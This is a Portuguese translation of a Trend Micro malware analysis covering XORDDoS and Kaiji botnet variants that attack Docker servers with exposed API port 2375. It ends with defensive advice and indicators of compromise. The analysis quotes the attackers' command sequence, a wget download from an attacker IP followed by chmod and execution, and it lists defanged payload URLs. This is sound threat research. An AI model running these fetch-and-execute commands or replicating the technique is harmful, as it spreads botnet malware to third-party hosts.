Recentemente, detectamos variantes de dois tipos de malware de botnet Linux existentes que visam servidores Docker expostos; são malware XORDDoS (detectado pela Trend Micro como Backdoor.Linux.XORDDOS.AE ) e malware DDoS Kaiji (detectado pela Trend Micro como DDoS.Linux.KAIJI.A ).

Ter servidores Docker como alvo é um novo desenvolvimento para XORDDoS e Kaiji; O XORDDoS era conhecido por ter como alvo hosts Linux em sistemas em nuvem, enquanto a descoberta recente de Kaiji foi relatada pela primeira vez para afetar dispositivos de Internet das coisas (IoT). Os invasores geralmente usam botnets para realizar ataques de força bruta após a varredura de portas Secure Shell (SSH) e Telnet. Agora, eles também procuraram por servidores Docker com portas expostas (2375). A porta 2375, uma das duas portas que a API Docker usa, é para comunicação não criptografada e não autenticada .

No entanto, há uma diferença notável entre o método de ataque das duas variantes do malware. Enquanto o ataque XORDDoS se infiltrava no servidor Docker para infectar todos os contêineres hospedados nele, o ataque Kaiji implanta seu próprio contêiner que hospedará seu malware DDoS.

Essas variantes de malware facilitam a negação de serviço distribuída (DDoS), um tipo de ataque projetado para desabilitar, interromper ou desligar uma rede, site ou serviço. Isso é feito usando vários sistemas para sobrecarregar o sistema de destino com tráfego até que ele se torne inacessível para outros usuários.

Análise de malware XORDDoS

A infecção XORDDoS começou com os invasores procurando por hosts com portas Docker API expostas (2375). Eles então enviaram um comando que listou os contêineres hospedados no servidor Docker. Posteriormente, os invasores executaram a seguinte sequência de comandos para todos os contêineres, infectando todos eles com o malware XORDDoS:

wget hxxp://122[.]51[.]133[.]49:10086/VIP –O VIP

chmod 777 VIP

./VIP

A carga útil XORDDoS (detectada pela Trend Micro como Backdoor.Linux.XORDDOS.AE ) ainda usava a chave XOR usada em outros ataques registrados, BB2FA36AAA9541F0, para criptografar suas strings e se comunicar com o servidor de comando e controle (C&C). Ele também criou várias cópias de si mesmo dentro da máquina como um mecanismo de persistência.



Figura 1. Snippet de código mostrando XORDDoS criando várias cópias de si mesmo



O payload iniciou os tipos de ataques DDoS SYN, ACK e DNS.

Figura 2. Snippet de código mostrando os tipos de ataque DDoS que o XORDDoS pode lançar



Também é capaz de baixar e executar um malware de acompanhamento ou de se atualizar.

Figura 3. Snippet de código mostrando a capacidade do XORDDoS de baixar e atualizar arquivos.

Ele coletou os seguintes dados, que são relevantes para sua tentativa de iniciar um ataque DDoS:

- Informação CPU

- MD5 do processo em execução

- Informação de Memória

- Velocidade da rede

- PID do processo em execução

Deve-se observar que a maioria dos comportamentos exibidos por essa variante XORDDoS específica já foi observada em variantes anteriores do malware.

Após uma investigação mais aprofundada do URL vinculado ao invasor, encontramos outro malware, como Backdoor.Linux.DOFLOO.AB , uma variante do malware botnet Dofloo / AESDDoS Linux que testemunhamos visando APIs Docker expostas anteriormente.

Análise de malware Kaiji

Semelhante ao malware XORDDoS, o Kaiji agora também tem como alvo servidores Docker expostos para propagação. Seu operador também fez uma varredura na Internet em busca de hosts com a porta 2375 exposta. Depois de encontrar um alvo, eles fizeram um ping no servidor Docker antes de implantar um contêiner ARM desonesto que executava o binário Kaiji.





O script 123.sh (detectado pela Trend Micro como Trojan.SH.KAIJI.A ) baixou e executou a carga do malware, linux_arm (detectado pela Trend Micro como DDoS.Linux.KAIJI.A ). Posteriormente, o script também removeu outros binários do Linux que são componentes básicos do sistema operacional, mas não são necessários para sua operação DDoS.

Figura 4. Consulta que baixa e executa 123.sh

Figura 5. Snippet de código mostrando a remoção de binários do Linux

A carga útil linux_arm, que é o malware Kaiji DDoS, iniciou os seguintes ataques DDoS:

- Ataque ACK

- Ataque IPS spoof

- Ataque SSH

- Ataque SYN

- Ataque SYNACK

- Ataque de inundação TCP

- Ataque de inundação UDP

Este malware também coletou os seguintes dados, que pode usar para os ataques mencionados:

- Informação CPU

- Diretórios

- Nome do domínio

- Endereço IP do host

- PID do processo em execução

- Esquema de URL

Defender servidores Docker

Como visto nessas descobertas, os agentes de ameaças por trás de variantes de malware atualizam constantemente suas criações com novos recursos para que possam implantar seus ataques contra outros pontos de entrada. Como são relativamente convenientes para implantar na nuvem, os servidores Docker estão se tornando uma opção cada vez mais popular para as empresas. No entanto, eles também os tornam um alvo atraente para os cibercriminosos que estão sempre em busca de sistemas que possam explorar.

Estas são algumas recomendações para proteger servidores Docker :

- Proteja o host do contêiner. Aproveite as ferramentas de monitoramento e hospede contêineres em um sistema operacional focado em contêiner.

- Proteja o ambiente de rede. Use o sistema de prevenção de intrusão (IPS) e filtragem da web para fornecer visibilidade e observar o tráfego interno e externo.

- Proteja a pilha de gerenciamento. Monitore e proteja o registro do contêiner e bloqueie a instalação do Kubernetes.

- Proteja o pipeline de construção. Implemente um esquema de controle de acesso completo e consistente e instale controles de endpoint fortes.

- Siga as melhores práticas recomendadas .

- Use ferramentas de segurança para verificar e proteger os contêineres.

Soluções de segurança são recomendadas para proteger servidores Docker. O Trend Micro ™ Hybrid Cloud Security é recomendado para segurança e proteção automatizadas para cargas de trabalho físicas, virtuais e em nuvem. Esta solução abrange o seguinte:

- Trend Micro Cloud One ™ – para visibilidade e proteção abrangente contra ameaças

- Trend Micro Cloud One – Container Security – para imagem de contêiner automatizada e verificação de registro que ajuda a detectar ameaças desde o início

- Trend Micro Cloud One – Workload Security – para proteger cargas de trabalho novas e existentes contra ameaças desconhecidas usando técnicas como aprendizado de máquina e patching virtual

- Para segurança como software: Software Trend Micro Deep Security ™ (carga de trabalho e segurança de contêiner) e Trend Micro Deep Security Smart Check (segurança de imagem de contêiner) para digitalizar imagens de contêiner e evitar comprometimento posterior

Indicadores de compromisso

Kaiji

| Nome do arquivo | SHA 256 | Detecção de padrão Trend Micro |

| 123.sh | 9301d983e9d8fad3cc205ad67746cd111024daeb4f597a77934c7cfc1328c3d8 | Trojan.SH.KAIJI.A |

| linux_arm | d315b83e772dfddbd2783f016c38f021225745eb43c06bbdfd92364f68fa4c56 | DDoS.Linux.KAIJI.A |

URLs relacionados:

- hxxp: // 62 [.] 171 [.] 160 [.] 189 / linux_arm

- hxxp: // 62 [.] 171 [.] 160 [.] 189/11 / 123.sh

XORDDoS e outras variantes de malware encontradas por meio do mesmo URL

| SHA 256 | Detecção de padrão Trend Micro |

| dba757c20fbc1d81566ef2877a9bfca9b3ddb84b9f04c0ca5ae668b7f40ea8c3 | Backdoor.Linux.XORDDOS.AE |

| 6c8f95b82592ac08a03bfe32e4a4dbe637d1f542eb3ab3054042cec8ec301a3c | Backdoor.Linux.DOFLOO.AB |

| 286f774eb5b4f2f7c62d5e68f02a37b674cca7b8c861e189f1f596789322f9fe | Backdoor.Win32.SDDOS.A |

URL relacionado:

- hxxp: // 122 [.] 51 [.] 133 [.] 49: 10086 / VIP

FONTE: TRENDMICRO